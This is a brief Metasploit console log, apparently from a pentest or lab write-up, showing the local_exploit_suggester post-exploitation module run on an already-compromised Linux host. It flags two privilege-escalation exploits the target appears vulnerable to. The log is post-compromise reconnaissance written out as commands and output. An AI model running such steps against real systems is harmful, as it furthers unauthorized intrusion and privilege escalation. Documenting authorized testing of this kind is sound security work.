 msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.2.186 - Collecting local exploits for x86/linux...
[*] 192.168.2.186 - 40 exploit checks are being tried...
[+] 192.168.2.186 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.2.186 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Post module execution completed